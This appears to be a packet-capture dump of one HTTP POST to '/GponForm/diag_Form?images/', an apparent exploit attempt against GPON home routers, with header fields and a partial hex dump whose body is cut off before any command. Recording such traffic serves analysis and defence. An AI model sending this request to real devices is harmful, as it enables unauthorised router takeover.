 Internet Protocol Version 4, Src: 112.238.231.163, Dst: 120.92.125.166
Transmission Control Protocol, Src Port: 33795, Dst Port: 80, Seq: 1, Ack: 1, Len: 321
Hypertext Transfer Protocol
POST /GponForm/diag_Form?images/ HTTP/1.1\r\n
Host: 127.0.0.1:80\r\n
Connection: keep-alive\r\n
Accept-Encoding: gzip, deflate\r\n
Accept: */*\r\n
User-Agent: Hello, World\r\n
Content-Length: 118\r\n
\r\n
[Full request URI: http://127.0.0.1:80/GponForm/diag_Form?images/]
[HTTP request 1/1]
File Data: 118 bytes
Data (118 bytes)
Data: 58576562506167654e616d653d6469616726646961675f61…
[Length: 118]
0040 5c 6c 50 4f 53 54 20 2f 47 70 6f 6e 46 6f 72 6d \lPOST / GponForm
0050 2f 64 69 61 67 5f 46 6f 72 6d 3f 69 6d 61 67 65 /diag_Fo rm?image
0060 73 2f 20 48 54 54 50 2f 31 2e 31 0d 0a 48 6f 73 s/ HTTP/ 1.1··Hos
0070 74 3a 20 31 32 37 2e 30 2e 30 2e 31 3a 38 30 0d t: 127.0 .0.1:80·
0080 0a 43 6f 6e 6e 65 63 74 69 6f 6e 3a 20 6b 65 65 ·Connect ion: kee
0090 70 2d 61 6c 69 76 65 0d 0a 41 63 63 65 70 74 2d p-alive· ·Accept-
00a0 45 6e 63 6f 64 69 6e 67 3a 20 67 7a 69 70 2c 20 Encoding : gzip,
00b0 64 65 66 6c 61 74 65 0d 0a 41 63 63 65 70 74 3a deflate· ·Accept:
00c0 20 2a 2f 2a 0d 0a 55 73 65 72 2d 41 67 65 6e 74 */*··Us er-Agent
00d0 3a 20 48 65 6c 6c 6f 2c 20 57 6f 72 6c 64 0d 0a : Hello, World··
00e0 43 6f 6e 74 65 6e 74 2d 4c 65 6e 67 74 68 3a 20 Content- Length: